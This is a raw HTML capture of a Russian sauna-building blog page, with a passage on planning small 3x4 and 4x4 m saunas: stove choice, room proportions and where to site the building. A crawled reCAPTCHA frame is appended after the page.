data-full='https://par-torg.com/wp-content/uploads/9/d/d/9ddb7a5e30e06243405171eec3df32c3.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/9/d/d/9ddb7a5e30e06243405171eec3df32c3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Минимализм на вашем участке: проект бани 3 на 3 м" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/d/0/2d005860882a68a7ea16ebb139d83cea.jpeg' data-full='https://par-torg.com/wp-content/uploads/2/d/0/2d005860882a68a7ea16ebb139d83cea.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/d/0/2d005860882a68a7ea16ebb139d83cea.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня размером 6 на 3 (54 фото): схема и проект строения площадью 3х6 с верандой, интерьер дачи метражом 6х3 с комнатой под крышей" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/1/4/a/14a1a129b634560bfde49a75b79596e8.jpeg' data-full='https://par-torg.com/wp-content/uploads/1/4/a/14a1a129b634560bfde49a75b79596e8.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/1/4/a/14a1a129b634560bfde49a75b79596e8.jpeg" class="attachment-thumbnail size-thumbnail" alt="Идеи для планировки внутри для бани 3 на 4 своими руками: варианты, расчет площади и выбор места, фото" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/1/d/3/1d34eda41580c83897548bca1c4286c3.jpeg' data-full='https://par-torg.com/wp-content/uploads/1/d/3/1d34eda41580c83897548bca1c4286c3.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/1/d/3/1d34eda41580c83897548bca1c4286c3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Бани 3 на 4: фото, проекты, интерьер | построить баню ру" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/1/e/9/1e93ca41d178ea95f1cf7ec502c291e0.jpeg' data-full='https://par-torg.com/wp-content/uploads/1/e/9/1e93ca41d178ea95f1cf7ec502c291e0.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/1/e/9/1e93ca41d178ea95f1cf7ec502c291e0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня размером 3 на 5 - планировка внутри (48 фото): постройка площадью 3х5 - мойка и парилка отдельно, план конструкции из шлакоблока на 2 этажа метражом 5х3 м" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/d/8/d/d8d939c14de15cb534c41657092d9a80.jpeg' data-full='https://par-torg.com/wp-content/uploads/d/8/d/d8d939c14de15cb534c41657092d9a80.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/d/8/d/d8d939c14de15cb534c41657092d9a80.jpeg" class="attachment-thumbnail size-thumbnail" alt="Планировка небольшой бани 3х3: мойка и парилка отдельно и вместе, схемы, особенности" /></a></dt></dl></div></div><p>Далее устанавливается печка и выводится дымовая труба. Для небольшой бани 4х4 м можно смастерить как внутренний, так и внешний дымоотвод. Выбор зависит от усидчивости и опыта хозяина.  Печка подходит маломощная на 3,5–5 КВт или дровяная.</p></p><h2>Планировка бани 3х4</h2><p>Планировка бани 3х4, как и в случае с большими аналогами, должна включать набор обязательных составляющих. Основные помещения банного комплекса:</p><ul><li>предбанник;</li><li>парная;</li><li>помывочная.</li></ul><p>Рекомендуется следующее соотношение этих помещений – 2/1/1,5. То есть предбанник должен получиться примерно в 2 раза больше парной Душевая комната должна быть в полтора раза просторнее парной. В постройках более масштабных данный набор помещений дополняется отдельной комнатой отдыха. В планах бань 3х3 и 3х4 можно отвести под компактную зону отдыха немного места в предбаннике. В летний период функцию дополнительного помещения переносят на открытую площадку – террасу или беседку.</p><p>Чтобы построить хорошую небольшую баню не обязательно самостоятельно просчитывать размеры ее помещений. Все равно основой строительства станет архитектурный проект, в котором все уже рассчитано. Главное выбрать надежную строительную или архитектурную компанию и приобрести качественную профессиональную разработку банного комплекса. Платить за новый индивидуальный проект смысла нет. Лучше выбрать один из уже готовых типовых проектов, сэкономив, таким образом, деньги и время. Да и с учетом малой площади воплотить индивидуальность в расположении объектов не получится – если планировка бани 3 6 уже может включать вариации, то в малых домиках всё располагается компактно и в основном однотипно.</p></p><p>Планировка бани 3 на 4Источник hometi.ru</p></p><h2>Выбираем место</h2><ol><li>Постройку желательно возводить на возвышении, но не напротив основного дома. Не стоит строиться рядом с дорогой, и запрещено расположение близко к соседским постройкам. По закону вы можете поставить свою баню не ближе 8-ми метров от бани соседей.</li><li>Желательно, чтобы рядом находился пруд, бассейн или другой водоем. Тогда вы сможете в полной мере насладиться купанием после парной. Можно воспользоваться альтернативным способом, выкопав совсем небольшую купальную емкость или поставив бочку.</li></ol><ol><li>Территорию вокруг можно оформить своими руками, высадив живую изгородь или другой кустарник. Этим вы создадите интимную обстановку и скроете отдыхающих от лишних любопытных глаз.</li><li>Учитывайте противопожарную безопасность. Не ставьте домик вблизи сарая, дровника, гаража. Обязательно согласуйте проект с соответствующими органами. В подавляющем большинстве случаев бани строятся из дерева, и нужно тщательно соблюдать все меры безопасности.</li></ol><div class="fpm_end"></div></div></article><div class="meks_ess layout-1-1 rectangle no-labels solid"><span class="johannes-share-label">Поделитесь в социальных сетях:</span><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpar-torg.com%2Fbana-3-na-3-planirovka-vnutri%2F&amp;t=%D0%91%D0%B0%D0%BD%D1%8F%203%20%D0%BD%D0%B0%203%20%D0%BF%D0%BB%D0%B0%D0%BD%D0%B8%D1%80%D0%BE%D0%B2%D0%BA%D0%B0%20%D0%B2%D0%BD%D1%83%D1%82%D1%80%D0%B8"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fpar-torg.com%2Fbana-3-na-3-planirovka-vnutri%2F&amp;text=%D0%91%D0%B0%D0%BD%D1%8F%203%20%D0%BD%D0%B0%203%20%D0%BF%D0%BB%D0%B0%D0%BD%D0%B8%D1%80%D0%BE%D0%B2%D0%BA%D0%B0%20%D0%B2%D0%BD%D1%83%D1%82%D1%80%D0%B8"><span>X</span></a><a href="#" class="meks_ess-item socicon-vkontakte" data-url="http://vk.com/share.php?url=https%3A%2F%2Fpar-torg.com%2Fbana-3-na-3-planirovka-vnutri%2F&amp;title=%D0%91%D0%B0%D0%BD%D1%8F%203%20%D0%BD%D0%B0%203%20%D0%BF%D0%BB%D0%B0%D0%BD%D0%B8%D1%80%D0%BE%D0%B2%D0%BA%D0%B0%20%D0%B2%D0%BD%D1%83%D1%82%D1%80%D0%B8"><span>ВКонтакте</span></a></div><div class="johannes-comments section-margin single-md-content"><div class="johannes-comment-form"><div id="respond" class="comment-respond"><h5 id="reply-title" class="h2">Напишите комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bana-3-na-3-planirovka-vnutri/#respond" style="display:none;">Отменить</a></small></h5><form action="https://par-torg.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment">Коментарий</label><textarea autocomplete="new-password"  id="ccb62f0743"  name="ccb62f0743"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a0a5d0853750ff49bf5024c24724ae41" );document.getElementById("ccb62f0743").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>три &#215; 5 = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="q7tgsyn84f" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1769504738" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='87884' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p class="comment-form-aios-antibot-keys"><input type="hidden" name="ybtfb9f6" value="3l87d2aschj4" ><input type="hidden" name="03ti90ww" value="plqdn73w92k9" ><input type="hidden" name="rlu99cji" value="9548yhpyv1xa" ></p></form></div><!-- #respond --></div></div></div><div class="col-12 col-lg-4 johannes-order-2"><aside class="johannes-sidebar row"><div id="search-2" class="widget widget_search col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><form class="search-form" action="https://par-torg.com/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div><div id="yarpp_widget-2" class="widget widget_yarpp_widget col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Вам также может понравиться</h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'><ol><li><a href="https://par-torg.com/bana-3-na-6/" rel="bookmark">Баня 3 на 6</a></li><li><a href="https://par-torg.com/bana-na-ucastke-skolko-metrov-ot-zabora/" rel="bookmark">Баня на участке сколько метров от забора</a></li><li><a href="https://par-torg.com/bana-s-pomyvocnoj-i-parilkoj/" rel="bookmark">Баня с помывочной и парилкой</a></li><li><a href="https://par-torg.com/plastikovaa-kupel-dla-bani-i-sauny-razmer-kupeli-iz-polipropilena-ustanovka-kompozitnoj-kupeli-na-foto-i-video/" rel="bookmark">Какая пластиковая купель для бани подойдёт лучше всего и как её установить</a></li></ol></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html col-12 col-md-6 col-lg-12"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></div></aside></div></div></div></div><div class="johannes-section johannes-related section-margin johannes-bg-alt-2"><div class="container"><div class="section-head"><h5 class="section-title h2">Вам это будет интересно</h5></div><div class="section-content row justify-content-center"><div class="col-12 "><div class="row johannes-items johannes-posts"><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-67756 post type-post status-publish format-standard has-post-thumbnail hentry category-stati tag-banya tag-otdelka tag-steny tag-stroitelstvo tag-uteplitel"><div class="entry-media"> <a href="https://par-torg.com/kak-pravilno-otdelat-banu-vnutri-svoimi-rukami/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/b/0/f/b0ffad77a9cbca8a3acacb2b97edb1ff.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Отделка бани внутри своими руками: обустройство парилки, душевой, комнаты отдыха. выбор материала и принцип работы" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/kak-pravilno-otdelat-banu-vnutri-svoimi-rukami/">Как правильно отделать баню внутри своими руками</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-245703 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://par-torg.com/metalloprokat-chto-eto-takoe-i-kak-ego-vybrat/"><img width="344" height="194" src="https://par-torg.com/wp-content/uploads/2025/07/istockphoto-1461248986-170667a-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://par-torg.com/wp-content/uploads/2025/07/istockphoto-1461248986-170667a-344x194.jpg 344w, https://par-torg.com/wp-content/uploads/2025/07/istockphoto-1461248986-170667a-300x169.jpg 300w, https://par-torg.com/wp-content/uploads/2025/07/istockphoto-1461248986-170667a-540x304.jpg 540w, https://par-torg.com/wp-content/uploads/2025/07/istockphoto-1461248986-170667a.jpg 553w" sizes="(max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/metalloprokat-chto-eto-takoe-i-kak-ego-vybrat/">Металлопрокат: что это такое и как его выбрать?</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-245698 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://par-torg.com/vse-o-markah-stali-kak-vybrat-pravilnyy-material-dlya-vashego-proekta/"><img width="344" height="194" src="https://par-torg.com/wp-content/uploads/2025/06/fae0e557ca8d1959343470c1596c5401-344x194.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://par-torg.com/wp-content/uploads/2025/06/fae0e557ca8d1959343470c1596c5401-344x194.jpeg 344w, https://par-torg.com/wp-content/uploads/2025/06/fae0e557ca8d1959343470c1596c5401-540x304.jpeg 540w" sizes="(max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/vse-o-markah-stali-kak-vybrat-pravilnyy-material-dlya-vashego-proekta/">Все о марках стали: как выбрать правильный материал для вашего проекта</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-60111 post type-post status-publish format-standard has-post-thumbnail hentry category-stati tag-banya tag-kirpich tag-oborudovanie tag-steny tag-stroitelstvo"><div class="entry-media"> <a href="https://par-torg.com/peregorodka-v-bane-iz-kirpica/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/0/a/b/0ab7b5b875175d276b0d4194ad8bd353.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Перегородка в бане из кирпича: кирпичной и деревянной; описание всех нюансов конструкции и инструкция как сделать своими руками из обычного и облицовочного" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/peregorodka-v-bane-iz-kirpica/">Перегородка в бане из кирпича</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-60418 post type-post status-publish format-standard has-post-thumbnail hentry category-stati tag-banya tag-brus tag-bruschatka tag-stroitelstvo-bani"><div class="entry-media"> <a href="https://par-torg.com/postroit-banu-iz-brusa-svoimi-rukami/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/c/1/6/c1674a530e0e56da5d0d05f8d76796fa.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Как построить баню из бруса своими руками – основные и важные правила постройки" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/postroit-banu-iz-brusa-svoimi-rukami/">Построить баню из бруса своими руками</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-60471 post type-post status-publish format-standard has-post-thumbnail hentry category-stati tag-banya tag-bloki tag-gazoblok tag-stroitelstvo-bani"><div class="entry-media"> <a href="https://par-torg.com/postroit-banu-iz-gazobloka/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/6/e/2/6e27cc3a13edd7609130c15122f8f3c7.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Баня из газобетона: постройка своими руками | построить баню ру" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/postroit-banu-iz-gazobloka/">Построить баню из газоблока</a></h2></div></article></div></div></div></div></div></div><footer id="johannes-footer" class="johannes-footer"><div class="container"><div class="footer-divider"></div><div class="row johannes-footer-widgets justify-content-center"><div class="col-12 col-md-6 col-lg-3"><div id="text-2" class="widget widget_text "><div class="textwidget"><p><a href="/"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-240639" src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-300x96.png" alt="" width="300" height="96" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-300x96.png 300w, https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo.png 304w" sizes="(max-width: 300px) 100vw, 300px" /></a></p><p>8726304a31465fe1</p></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-529"><a href="https://par-torg.com/publikatsii/">Статьи от эксперта</a></li></ul></div></div></div><div class="col-12 col-md-6 col-lg-5"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://par-torg.com/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-531"><a rel="privacy-policy" href="https://par-torg.com/politika-obrabotki-pdn/">Политика обработки ПДн</a></li><li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://par-torg.com/soglasie-na-obrabotku-pd/">Согласие на обработку персональных данных</a></li></ul></div></div></div></div></div></footer></div> <a href="javascript:void(0)" id="johannes-goto-top" class="johannes-goto-top"><i class="jf jf-chevron-up"></i></a><div class="johannes-action-overlay"></div><div class="johannes-sidebar johannes-sidebar-hidden"><div class="johannes-sidebar-branding"> <span class="site-title h1 "><a href="https://par-torg.com/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><source srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><img src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png" alt="Все для бани"></picture></a></span> <span class="johannes-action-close"><i class="jf jf-close" aria-hidden="true"></i></span></div><div class="johannes-menu-mobile widget d-md-block d-lg-none"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Меню</h4><nav class="menu-top-container"><ul id="menu-top-1" class="johannes-menu johannes-menu-primary"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240622"><a href="https://par-torg.com/category/vidy-ban/">Виды бань</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240626"><a href="https://par-torg.com/category/pechi-kotly-i-dymohody/">Печи</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240630"><a href="https://par-torg.com/category/stroitelstvo/">Строительство</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240631"><a href="https://par-torg.com/category/fundament/">Фундамент</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240625"><a href="https://par-torg.com/category/krysha-i-krovlya/">Крыша</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240627"><a href="https://par-torg.com/category/pol-i-potolok/">Пол и потолок</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240629"><a href="https://par-torg.com/category/steny-i-uteplenie/">Стены</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240619"><a href="https://par-torg.com/category/aksessuary/">Аксессуары</a></li></ul></nav></div></div><div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Свежие записи</h4><ul><li> <a href="https://par-torg.com/kak-pravilno-otdelat-banu-vnutri-svoimi-rukami/">Как правильно отделать баню внутри своими руками</a></li><li> <a href="https://par-torg.com/metalloprokat-chto-eto-takoe-i-kak-ego-vybrat/">Металлопрокат: что это такое и как его выбрать?</a></li><li> <a href="https://par-torg.com/vse-o-markah-stali-kak-vybrat-pravilnyy-material-dlya-vashego-proekta/">Все о марках стали: как выбрать правильный материал для вашего проекта</a></li><li> <a href="https://par-torg.com/postroit-banu-iz-penoblokov-svoimi-rukami/">Баня из пеноблоков</a></li><li> <a href="https://par-torg.com/postroit-banu-iz-gazosilikatnyh-blokov/">Построить баню из газосиликатных блоков</a></li></ul></div></div></div> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><link rel='stylesheet' id='yarppRelatedCss-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_825acc65c7a3728f76a5b39cdc177e6f.css?ver=5.30.10' type='text/css' media='all' /> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script> <script type="text/javascript" id="johannes-main-js-extra">/* <![CDATA[ */
var johannes_js_settings = {"rtl_mode":"","header_sticky":"","header_sticky_offset":"300","header_sticky_up":"","popup":"1","go_to_top":"1","grid":{"column":50,"gutter":{"xs":15,"sm":15,"md":30,"lg":30,"xl":48},"breakpoint":{"xs":0,"sm":374,"md":600,"lg":900,"xl":1128}}};
/* ]]> */</script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_037e68f2f5dbf204e0d06cd7aa2c3c00.js?ver=1.3.3" id="johannes-main-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/comment-reply.min.js?ver=fa43d921948b57defe3098f2d67636f9" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_a91dcbb696a094d52a957e32f5220b05.js?ver=1.3" id="meks_ess-main-js"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */</script> <script type="text/javascript" src="https://par-torg.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(65877328, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/65877328" style="position:absolute; left:-9999px;" alt="" /></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pbUSofm0I-_4uFpaO_4uuw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769504742887');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>